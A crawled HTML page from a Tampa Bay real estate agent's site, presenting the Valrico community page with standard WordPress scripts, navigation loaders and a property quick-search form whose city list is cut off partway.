

--- FILE ---
content_type: text/html
request_url: http://livingtheclearwaterbeachlife.com/Valrico-real-estate/index.html
body_size: 19615
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/" xmlns:addthis="https://www.addthis.com/help/api-spec" >


<!-- Real Estate Website --><meta http-equiv="content-type" content="text/html;charset=UTF-8" />
<!-- /Real Estate Website -->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta charset="UTF-8" />
	
	<meta id="viewport-tag" name="viewport" content="width=device-width, initial-scale=1"/>
	<title>Valrico | Diana Beattie | 727.417.7021</title>

<link rel="pingback" href="../xmlrpc.html" />
	
<link rel='dns-prefetch' href='http://cdnjs.cloudflare.com/' />
<link rel='dns-prefetch' href='http://cdn.maptiler.com/' />
<link rel='dns-prefetch' href='http://s7.addthis.com/' />
<link rel='dns-prefetch' href='http://fonts.googleapis.com/' />
<link rel='dns-prefetch' href='http://s.w.org/' />
<link rel="alternate" type="application/rss+xml" title="Diana Beattie | 727.417.7021 &raquo; Feed" href="../feed/index.html" />
<link rel="alternate" type="application/rss+xml" title="Diana Beattie | 727.417.7021 &raquo; Comments Feed" href="../comments/feed/index.html" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.BestStPetersburg.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.4"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- Speed up Google Fonts rendering -->
    <link rel="dns-prefetch" href="https://fonts.gstatic.com/">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous">
    <link rel="preload" href="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400i%2C600%2C700%2C700i%2C800%2C300i%2C600i%7CNoto+Serif%3A400%2C400i%2C700%2C700i%7CGilda+Display%3A%7CRoboto%3A300%2C400%2C400i%2C500%2C700%2C700i%7CFjalla+One%3A%7CSource+Sans+Pro%3A400%2C600%2C700%7COswald%3A400%2C500%2C600%2C700%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%7CPrata%3A" crossorigin="anonymous">
    <script type="text/javascript">
    !function(e,n,t){"use strict";var o="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400i%2C600%2C700%2C700i%2C800%2C300i%2C600i%7CNoto+Serif%3A400%2C400i%2C700%2C700i%7CGilda+Display%3A%7CRoboto%3A300%2C400%2C400i%2C500%2C700%2C700i%7CFjalla+One%3A%7CSource+Sans+Pro%3A400%2C600%2C700%7COswald%3A400%2C500%2C600%2C700%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%7CPrata%3A",r="__3perf_googleFonts_8c2ab";function c(e){(n.head||n.body).appendChild(e)}function a(){var e=n.createElement("link");e.href=o,e.rel="stylesheet",c(e)}function f(e){if(!n.getElementById(r)){var t=n.createElement("style");t.id=r,c(t)}n.getElementById(r).innerHTML=e}e.FontFace&&e.FontFace.prototype.hasOwnProperty("display")?(t[r]&&f(t[r]),fetch(o).then(function(e){return e.text()}).then(function(e){return e.replace(/@font-face {/g,"@font-face{font-display:swap;")}).then(function(e){return t[r]=e}).then(f).catch(a)):a()}(window,document,localStorage);
    </script>
    <!-- End of Speed up Google Fonts rendering --><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style>.ai-contact-wrap input.wpcf7-submit,
					.ai-default-cf7wrap input.wpcf7-submit,
					.error-forms input.wpcf7-submit {
						background: #444444 !important;
						color: #ffffff !important;
					}
					
					.ai-contact-wrap input.wpcf7-submit:hover,
					.ai-default-cf7wrap input.wpcf7-submit:hover,
					.error-forms input.wpcf7-submit:hover {
						background: #444444 !important;
						color: #ffffff !important;
					}</style>
		<link rel='stylesheet' id='wp-block-library-css'  href='../wp-includes/css/dist/block-library/style.min7263.css?ver=5.4.4' type='text/css' media='all' />
				
<link rel='stylesheet' id='font-css'  href='../../../resources3/fonts/font.icons.css' type='text/css' media='all' />					
<link rel='stylesheet' id='aios-starter-theme-bootstrap-css'  href='../../resources3/bootstrap/bootstrap.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-animate-style-css'  href='../../resources3/libraries/css/style.animate.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-slick-style-css'  href='../../resources3/libraries/css/slick.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-swiper-style-css'  href='../../resources3/libraries/css/swiper.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-video-plyr-css'  href='../../resources3/libraries/css/plyr7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-popup-style-css'  href='../../resources3/libraries/css/aios-popup7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-initial-setup-frontend-style-css'  href='../wp-content/plugins/aios-initial-setup/includes/assets/css/aios-initial-setup-frontend7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='roadmaps_style_old-css'  href='../wp-content/plugins/aios-roadmaps/css/frontend/roadmap7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='../wp-content/plugins/contact-form-7/includes/css/styles38c6.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='aios-maps-leaflet-css'  href='../../cdnjs.cloudflare.com/ajax/libs/leaflet/1.0.3/leaflet7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-maps-mapbox-gl-css'  href='../../cdn.maptiler.com/mapbox-gl-js/v0.53.0/mapbox-gl7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='listing_default_theme_style-css'  href='../wp-content/plugins/AIOS_Listings/lib/html/autoload/listing-templates/bordeaux-tabled/css/style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-style-css'  href='../wp-content/themes/aios-starter-theme/style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-child-style-css'  href='../wp-content/themes/resources4/process-style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-child-style-media-queries-css'  href='../wp-content/themes/resources4/style-media-queries7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='communities-detail-css-css'  href='../wp-content/themes/resources4/css/template-communities-details7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css'  href='../wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-smoothness-css'  href='../wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/jquery-ui.mine899.css?ver=1.11.4' type='text/css' media='screen' />
<link rel='stylesheet' id='cyclone-template-style-dark-0-css'  href='../wp-content/plugins/cyclone-slider/templates/dark/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-0-css'  href='../wp-content/plugins/cyclone-slider/templates/default/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-standard-0-css'  href='../wp-content/plugins/cyclone-slider/templates/standard/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-thumbnails-0-css'  href='../wp-content/plugins/cyclone-slider/templates/thumbnails/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-cyclone-slider2-responsive-0-css'  href='../wp-content/themes/resources4/cycloneslider/cyclone-slider2-responsive/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-cyclone-slider2-video-0-css'  href='../wp-content/themes/resources4/cycloneslider/cyclone-slider2-video/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='aios-mobile-header-lato-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700&amp;ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-mobile-header-main-css'  href='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/css/style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-mobile-header-main-print-css'  href='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/css/style-print7263.css?ver=5.4.4' type='text/css' media='print' />
<link rel='stylesheet' id='aios-mobile-header-theme-header3a-css'  href='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/frontend/header3a/css/style7263.css?ver=5.4.4' type='text/css' media='all' />
<script type='text/javascript' src='../wp-includes/js/jquery/jquery4a5f.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/jquery-migrate.min330a.js?ver=1.4.1'></script>
<script type='text/javascript' src='../../resources3/libraries/js/bowser-scripts7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/css-browser-selector7263.js?ver=5.4.4'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='../../../resources3/libraries/js/placeholders.min.js?ver=5.4.4'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='../../../resources3/libraries/js/html5.js?ver=5.4.4'></script>
<![endif]-->
<script type='text/javascript' async src='../../resources3/libraries/js/lazysizes.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' async src='../../resources3/libraries/js/picturefill.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/bootstrap/bootstrap.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/jquery.nav-tab-double-tap.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-popup.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/jquery.chain-height.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/jquery.elementpeek.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/swiper.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-split-nav.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/plyr7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/contact-form-7-fix-date-field/js/contact-form7-normalize-date-field7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/dead-link-disabler/js/aios-initial-setup-dead-link-disabler7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/idxb-titles/js/asis-idxb-titles7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../cdnjs.cloudflare.com/ajax/libs/leaflet/1.0.3/leaflet7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../cdn.maptiler.com/mapbox-gl-js/v0.53.0/mapbox-gl7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../cdn.maptiler.com/mapbox-gl-leaflet/latest/leaflet-mapbox-gl7263.js?ver=5.4.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var shared_var = {"ajax_url":"https:\/\/www.BestStPetersburg.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='../wp-content/plugins/AIOS_Listings/lib/html/autoload/listing-templates/bordeaux-tabled/js/script.js'></script>
<script type='text/javascript' src='../wp-content/plugins/AIOS_Listings/lib/html/autoload/listing-templates/bordeaux-tabled/js/jquery.aios-listings-chain-height7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/global.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../s7.addthis.com/js/300/addthis_widget7263.js?ver=5.4.4#pubid=wp-318a54595433ba8ccfc6e46cd6d963b1'></script>
<script type='text/javascript' src='../wp-content/themes/resources4/js/jquery.animateNumber.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/themes/resources4/js/scripts7263.js?ver=5.4.4'></script>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="../wp-includes/wlwmanifest.xml" /> 


<link rel="canonical" href="index.html" />
<link rel='shortlink' href='../indexdd7c.html?p=736' />

<script>var asis_idx_fixes_yoast_title_separator = '|';var asis_idx_fixes_yoast_title_sitename = ' | Valrico | Diana Beattie | 727.417.7021';</script>
<script type="application/ld+json">
                    {
    "@context": "https:\/\/schema.org",
    "@graph": [
        [
            [
                {
                    "@type": "SiteNavigationElement",
                    "name": "Buy a Home",
                    "url": "https:\/\/www.BestStPetersburg.com\/buyers\/deciding-to-buy\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Featured Listings",
                    "url": "https:\/\/www.BestStPetersburg.com\/featured-listings\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "About",
                    "url": "https:\/\/www.BestStPetersburg.com\/experience\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Blog",
                    "url": "https:\/\/www.BestStPetersburg.com\/blog\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Contact",
                    "url": "https:\/\/www.BestStPetersburg.com\/contact\/"
                }
            ]
        ]
    ]
}
                </script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = []; } else {  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"WordPress","anonymous_profile_id":"wp-318a54595433ba8ccfc6e46cd6d963b1","page_info":{"template":"home","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script>



<link rel="icon" href="../../favicon-32x32.png" sizes="32x32" />

<link rel="apple-touch-icon" href="../../apple-touch-icon.png" />
<meta name="msapplication-TileImage" content="../../android-chrome-192x192.png" />



<link rel='stylesheet' id='listing-css-css'  href='../wp-content/themes/resources4/css/template-listing7263.css?ver=5.4.4' type='text/css' media='all' />

</head>
<body class="home blog home-container">
		<script>
		jQuery( document ).ready( function() {
			jQuery( "head" ).append("<style type=\"text/css\">\
				.aios-mobile-header-2 .amh-header-buttons{background: #FFFFFF; color: #849fa6 !important;}\
					.aios-mobile-header-2 .amh-header-buttons .amh-phone .amh-phone-text{color: #849fa6;}\
					.aios-mobile-header-2 .amh-header-buttons .amh-navigation-trigger span{color: #849fa6;}\
					.aios-mobile-header-2 .amh-header-phone-list a {color: #849fa6;}\
				.aios-mobile-header-2 .amh-navigation{background: #FFFFFF;}\
				.aios-mobile-header-2 .amh-navigation .amh-menu li{border-color: #f7f7f7;}\
					.aios-mobile-header-2 .amh-navigation .amh-menu li a{color: #858585;}\
						.aios-mobile-header-2 .amh-navigation .amh-menu li:hover > a,\
						.aios-mobile-header-2 .amh-navigation .amh-menu li.open > a{background: #3c3c3c; color: #FFFFFF;}\
				.aios-mobile-header-2 .amh-navigation .amh-menu li ul{background: #232323;}\
					.aios-mobile-header-2 .amh-navigation .amh-menu li ul li{border-color: #f7f7f7;}\
						.aios-mobile-header-2 .amh-navigation .amh-menu li ul li a{background: #232323; color: #FFFFFF;}\
							.aios-mobile-header-2 .amh-navigation .amh-menu li ul li:hover a,\
							.aios-mobile-header-2 .amh-navigation .amh-menu li ul li.open a{background: #3c3c3c; color: #FFFFFF;}\
				.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul{background: #232323;}\
					.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li{border-color: #f7f7f7;}\
						.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li a{background: #232323; color: #FFFFFF;}\
							.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li:hover a,\
							.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li.open a{background: #3c3c3c; color: #FFFFFF;}\
			</style>");
		} );
	</script>

<div id="aios-mobile-header-wrapper-5fe7ba7e9cc6f" class="aios-mobile-header-2 aios-mobile-header-wrapper aios-mobile-header-wrapper-breakpoint-992">

<div class="amh-fixed-header-nav amh-area-wrap">
<div class="amh-header-buttons amh-3a amh-clearfix">

<div class="amh-navigation-trigger"><div class="ai-menu"></div></div>
<div class="amh-center">
	<a href="tel:+1.727.417.7021" class="amh-phone">
	<span class="ai-phone"><span class="amh-phone-text-hide">727.417.7021</span></span>
	</a>
</div>

<div class="amh-header-right-btn">
					<a class="asis-mailto-obfuscated-email-hidden asis-mailto-obfuscated-email " data-value="Diana Beattie(at)gmail(dotted)com">
	<span class="amh-email"><span class="ai-envelope-f"><span class="amh-email-text-hide">Diana Beattie(at)gmail(dotted)com</span
	
	</span></span></a>												
</div>



</div><!-- end of buttons -->

		

<!-- Mobile Menu Here -->

<div class="amh-navigation amh-nav-1">
<div class="menu-main-nav-container">
<ul id="amh-menu5fe7ba7e9cc6f" class="amh-menu">

</ul>
</div>
</div>

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#amh-menu5fe7ba7e9cc6f").load("../../MobileNav.asp");
});

</script>


<!-- end of navigation -->

</div><!-- end of fixed header and anv -->

	
	<!-- SCRIPTS -->
	
	<script>
	
		jQuery(document).ready( function() {
			
			var instanceId = 'aios-mobile-header-wrapper-5fe7ba7e9cc6f';
			var header = jQuery("#" + instanceId);
			var trigger = header.find(".amh-navigation-trigger");
			var nav = header.find(".amh-navigation");
			var position = 'right';
			
			nav.aiosMobileHeaderNavigation({
				trigger: trigger,
				attachment: header,
				position: position
			});
			
			header.find(".amh-fixed-header-nav").aiosMobileHeader();
			
		});
		
	</script>
	
	<!-- END SCRIPTS -->
	

</div><!-- end of ampl wrapper -->	
<div id="main-wrapper">
	    
	
        
    
	
<!-- start copy paste here -->
      
    <div class="connect-content">
        <div class="close-bg"></div>
        <div class="close-bttn"><em class="ai-font-close-a"></em></div>
        <!-- Slide In Menu -->
<div class="slide-navi" >
<div class="menu-slide-menu-container">
<ul id="slide-nav" class="menu">
<span id='loadedData1Slidemenu' ></span>
</ul> 
</div> 
</div>

</div>  
<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#loadedData1Slidemenu").load("../../SideMenu.asp")
});

</script>



<header class="header">
<div class="main-header">
<div class="container-fluid custom-container cont-flex">



<nav class="navigation">
<div class="menu-main-nav-container">
<ul id="nav" class="menu">

<!-- Standard Top Menu -->

<div id='loadedData1Standard' ></div>
</ul></div>            

</nav>               
<!-- End Standard Top Menu -->

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#loadedData1Standard").load("../../NavMenu.asp")
});

</script>



<div class="logo-sv">
<a href="../../index.html" class="site-name">Diana Beattie&Reg; | 727.417.7021                    <div class="textwidget custom-html-widget"><img src="../../wp-content/themes/resources4/images/sv-logo.png" alt="Broker Logo" class="img-responsive"></div>            
</a>
</div>

<div class="hdr-info-right">

<div class="textwidget custom-html-widget">                    
<div class="area-flex">
<div class="smi" id=SocialNetworks2>


</div>


<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#SocialNetworks2").load("../../../LoadSocial.asp")
});

</script>

<!--
<div class="slidenavigation"> 

<em>Menu</em>
<div id="burger-menu-icon">
<span></span>
<span></span>
<span></span>
</div>

</div>
-->

</div></div>                
</div>

</div>
</div>
<!--Main Header End-->


<div class="fixed-header">
<div class="container-fluid custom-container">

<div class="row">
<div class="col-md-2">
<div class="header-logo">
<a href="../../index.html" class="site-name">
<div class="textwidget custom-html-widget">                                 <div class="hdr-logo">
<img src="../../wp-content/themes/resources4/images/fixed-logo-hdr.png" alt="" class="img-responsive">
</div></div>                            </a>
</div>
</div>
<div class="col-md-10">

<div class="textwidget custom-html-widget">
<div class="hdr-info-right">
<div class="area-flex">

<ul id="fixed_nav" class="menu">
</ul>

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#fixed_nav").load("../../StationaryMenu.asp")
});

</script>
<img src="../../wp-content/themes/resources4/images/sv-logo.png" alt="Broker Logo" class="img-responsive">


<div class="smi" id=SocialNetworks1 >

</div>
<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#SocialNetworks1").load("../../../LoadSocial.asp")
});

</script>


<!--

<div class="slidenavigation">

<em>Menu</em>
<div id="burger-menu-icon">
<span></span>
<span></span>
<span></span>
</div>

</div>

-->


</div>
</div></div>
</div>
</div>
</div>
</div>

</header>




	
	<main>
		<h2 class="aios-starter-theme-hide-title">Main Content</h2>

<!-- ip banner goes here -->
<div class="ip-banner" data-post-type="post" data-id="736">
			<canvas width="900" height="350" style="background-image: url(../Valrico.jpg);"></canvas>
			<div class="container">
			<div class="row"><div class="col-md-12">
			<h1 class="entry-title">Valrico</h1>
			</div></div></div>
		</div>		
    
<!-- ip banner goes here -->


		
		<div id="inner-page-wrapper">
			<div class="container">
			
<div class="custom-banner" data-aios-reveal="true" data-aios-animation="fadeIn" data-aios-animation-delay="0.1s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
   	<div class="communities-d-slide-wrapp">
	   	<div class="communities-title">
	      	<div class="communities-name">Valrico <span>in Tampa Bay</span></div>
	   	</div>
	    <div class="communities-photo">
	      	<canvas width="1200" height="600" style="background-image: url(../../Valrico.jpg);"></canvas>
	    </div>
   	</div>
   	
   	
<div class="fl-qs-form" data-aios-reveal="true" data-aios-animation="fadeInRight" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5" style="display:none1">
<div class="fl-qs">
<form action="../../DoQuickSearchUnified.asp" method="get">
<div class="qs-flex">
<input class="form-control" value="SFR,CND" name="propertyType"  id="qs-prop" type="hidden"> 

<div class="qs-col">
  <select name="city" id="qs-prop">
        
<option value="3632">Valrico</option>
<option value="55468" >Adjuntas</option>
<option value="55843">Aguada</option>
<option value="54138">Aguadilla</option>
<option value="55844">Aguas Buenas</option>
<option value="55845">Aibonito</option>
<option value="3721">Alachua</option>
<option value="13302">Alford</option>
<option value="3799">Altamonte Springs</option>
<option value="3755">Altoona</option>
<option value="5998">Alva</option>
<option value="56063">Anasco</option>
<option value="3691">Anna Maria</option>
<option value="13512">Anthony</option>
<option value="3641">Apollo Beach</option>
<option value="3747">Apopka</option>
<option value="6001">Arcadia</option>
<option value="13513">Archer</option>
<option value="54139">Arecibo</option>
<option value="25888">Aripeka</option>
<option value="55846">Arroyo</option>
<option value="3736">Astatula</option>
<option value="3720">Astor</option>
<option value="3684">Auburndale</option>
<option value="5819">Avon Park</option>
<option value="3719">Babson Park</option>
<option value="3752">Barberville</option>
<option value="55847">Barceloneta</option>
<option value="13280">Barefoot Bay</option>
<option value="55848">Barranquitas</option>
<option value="3688">Bartow</option>
<option value="54140">Bayam�n</option>
<option value="3693">Bayonet Point</option>
<option value="13514">Bell</option>
<option value="3791">Belle Isle</option>
<option value="3683">Belleair</option>
<option value="3652">Belleair Beach</option>
<option value="41100">Belleair Bluffs</option>
<option value="41101">Belleair Shores</option>
<option value="3723">Belleview</option>
<option value="13517">Beverly Hills</option>
<option value="10368">Boca Grande</option>
<option value="13119">Bokeelia</option>
<option value="13120">Bonifay</option>
<option value="5993">Bonita Springs</option>
<option value="13436">Bowling Green</option>
<option value="5699">Braden River</option>
<option value="3679">Bradenton</option>
<option value="13437">Bradenton Beach</option>
<option value="3731">Bradley</option>
<option value="3648">Brandon</option>
<option value="24964">Branford</option>
<option value="13518">Bronson</option>
<option value="10426">Brooker</option>
<option value="3715">Brooksville</option>
<option value="3764">Bunnell</option>
<option value="3768">Bushnell</option>
<option value="54141">Cabo Rojo</option>
<option value="54142">Caguas</option>
<option value="55470">Camuy</option>
<option value="54143">Canovanas</option>
<option value="3798">Cape Canaveral</option>
<option value="5771">Cape Coral</option>
<option value="41551">Cape Haze</option>
<option value="5999">Captiva</option>
<option value="5778">Carl Fisher</option>
<option value="54144">Carolina</option>
<option value="18273">Carrabelle</option>
<option value="5792">Carrollwood</option>
<option value="3825">Cassadaga</option>
<option value="3726">Casselberry</option>
<option value="55849">Catano</option>
<option value="54145">Cayey</option>
